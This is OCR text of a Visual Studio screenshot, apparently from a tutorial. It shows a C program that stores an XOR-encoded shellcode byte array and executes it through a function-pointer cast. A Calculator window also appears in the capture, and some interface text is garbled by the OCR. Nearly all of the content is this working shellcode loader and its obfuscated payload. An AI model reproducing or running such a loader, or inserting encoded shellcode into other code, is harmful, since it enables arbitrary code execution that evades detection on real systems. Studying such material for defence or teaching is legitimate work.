 test - Microsoft Visual Studio Express 2013 for Windows Desktop
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST WINDOW HELP
Fatih Emiral
Local Windows Debugger Release Win32
Toolbox
Test.c
(Global Scope)
unsigned char shellcode[] = "\xd9\xeb\x9b\xd9\x74\x24\xf4\x5b"
"\x31\xc9\xb1\x8e\xb0\xb6\x30\x43"
"\x14\x43\xe2\xfa"
"\x87\x7f\xd2\x3d\x83\x86\xb6\xb6"
"\xb6\x3d\xc0\xba\x3d\xc0\xaa\x3d"
"\xe8\xbe\x3d\xc8\x96\x3d\x80\x8e"
"\xf9\xae\xc3\x45\xe5\xde\x55\xa8"
"\xa4\xa6\x5e\x97\xb6\xb6\xb6\x35"
"\x72\xb2\xed\xdc\xb6\xde\xd5\xd7"
"\xda\xd5\x3f\x57\xdc\xb6\xe7\x49"
"\x66\xe5\xde\x4e\x2f\x89\x8a\x5e"
"\xb2\xb6\xb6\xb6\xdc\xb6\x49\x66"
"\x3d\xda\x92\xbe\x3d\xf3\x8a\x3d"
"\xe2\xb3\xce\xb7\x5c\x3d\xfc\xae"
"\x3d\xec\x96\xb7\x5d\xff\x3d\x82"
"\x3d\xb7\x58\x87\x49\x87\x76\x4a"
"\x1a\x32\x76\xc2\xb1\x77\x79\xb9"
"\xb7\x71\x5d\x42\x8d\xca\x92\xb2"
"\xc3\x55\x3d\xec\x92\xb7\x5d\xd0"
"\x3d\xba\xfd\x3d\xec\xaa\xb7\x5d"
"\x3d\xb2\x3d\xb7\x5e\x75"
;
int main(int argc, char **argv)
{
int(*f)();
f = (int(*)()) shellcode;
(int)(*f)();
}
100 %
;
Aa Abl .* Current Document
Solution Explorer
Search Solution Explorer (Ctrl+ş)
Solution 'test' (1 project)
test
External Dependencies
Header Files
Calculator
View Edit Help
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
Hex
Dec
Oct
Bin
Qword
Dword
Word
Byte
Mod A MC MR MS M+ M-
( ) B ← CE C ± √
RoL RoR C 7 8 9 / %
Or Xor D 4 5 6 * 1/x
Lsh Rsh E 1 2 3 - =
Not And F 0 , +
shellcode
c:\esg\kaynak\test.c
shellcode
False
False
False
False
C++
Error List Output
Ready
Ln 21 Col 27 Ch 27 INS